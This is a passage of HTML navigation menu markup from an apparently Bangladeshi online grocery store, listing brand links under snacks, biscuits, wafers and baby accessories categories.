item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/multi.html" ><span>MULTI</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mr-mee.html" ><span>MR.MEE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/parle.html" ><span>PARLE</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/milano.html" ><span>MILANO</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/win2.html" ><span>WIN2</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/choco-chip.html" ><span>CHOCO CHIP</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kerk.html" ><span>KERK</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/nitchi.html" ><span>NITCHI</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/shoon-fatt.html" ><span>SHOON FATT</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/iko.html" ><span>IKO</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/malkist.html" ><span>MALKIST</span></a></li><li class="level2 nav-2-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mayora.html" ><span>MAYORA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks.html" ><span>SNACKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay.html" ><span>BOMBAY</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/krackers-king.html" ><span>KRACKERS KING</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kurkure.html" ><span>KURKURE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kean.html" ><span>KEAN</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/poppers.html" ><span>POPPERS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/detos.html" ><span>DETOS</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lays.html" ><span>LAYS</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/moonfils.html" ><span>MOONFILS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/act-ii.html" ><span>ACT II</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pelletoss.html" ><span>PELLETOSS</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena.html" ><span>MEENA</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena-food.html" ><span>MEENA FOOD</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pringles.html" ><span>PRINGLES</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder-fry.html" ><span>WONDER FRY</span></a></li><li class="level2 nav-3-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-3-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-3-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/darda.html" ><span>DARDA</span></a></li><li class="level2 nav-3-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-3-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mister-potato.html" ><span>MISTER POTATO</span></a></li><li class="level2 nav-3-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jacker.html" ><span>JACKER</span></a></li><li class="level2 nav-3-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tayas.html" ><span>TAYAS</span></a></li><li class="level2 nav-3-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-3-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-3-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-3-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/vincinni.html" ><span>VINCINNI</span></a></li><li class="level2 nav-3-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ligo.html" ><span>LIGO</span></a></li><li class="level2 nav-3-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-3-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-3-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheetos.html" ><span>CHEETOS</span></a></li><li class="level2 nav-3-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruffles.html" ><span>RUFFLES</span></a></li><li class="level2 nav-3-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-3-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-3-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-3-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/old-el-paso.html" ><span>OLD EL PASO</span></a></li><li class="level2 nav-3-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-3-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-3-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/funyuns.html" ><span>FUNYUNS</span></a></li><li class="level2 nav-3-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-3-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-3-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/satmola.html" ><span>SATMOLA</span></a></li><li class="level2 nav-3-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/sun.html" ><span>SUN</span></a></li><li class="level2 nav-3-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/orion.html" ><span>ORION</span></a></li><li class="level2 nav-3-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-3-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-3-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cocoaland.html" ><span>COCOALAND</span></a></li><li class="level2 nav-3-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/yokozona.html" ><span>YOKOZONA</span></a></li><li class="level2 nav-3-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/petra.html" ><span>PETRA</span></a></li><li class="level2 nav-3-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mychef-s.html" ><span>MYCHEF&#039;S</span></a></li><li class="level2 nav-3-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-3-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheese-puffs.html" ><span>CHEESE PUFFS</span></a></li><li class="level2 nav-3-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bika.html" ><span>BIKA</span></a></li><li class="level2 nav-3-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/thaizzz.html" ><span>THAIZZZ</span></a></li><li class="level2 nav-3-82 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wavy.html" ><span>WAVY</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration.html" ><span>CHRISTMAS DECORATION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration/nestle.html" ><span>NESTLE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits.html" ><span>BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fit.html" ><span>FIT</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/iko.html" ><span>IKO</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/beryls.html" ><span>BERYLS</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/royal-wafer.html" ><span>ROYAL WAFER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/delight.html" ><span>DELIGHT</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/belle-ame.html" ><span>BELLE AME</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/loacker.html" ><span>LOACKER</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hwa-tai-luxury.html" ><span>HWA TAI LUXURY</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/new-zealand-dairy.html" ><span>NEW ZEALAND DAIRY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/orion.html" ><span>ORION</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-49 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/zess.html" ><span>ZESS</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/baby-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/baby.png"></i> <span>BABY ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories.html" ><span>BABY ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/neo-care.html" ><span>NEO CARE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/music.html" ><span>MUSIC</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pampers.html" ><span>PAMPERS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebem.html" ><span>BEBEM</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/max.html" ><span>MAX</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/super-mom.html" ><span>SUPER MOM</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/huggies.html" ><span>HUGGIES</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/love-baby.html" ><span>LOVE BABY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pozzy.html" ><span>POZZY</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/molfix.html" ><span>MOLFIX</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/sweety.html" ><span>SWEETY</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/avonee.html" 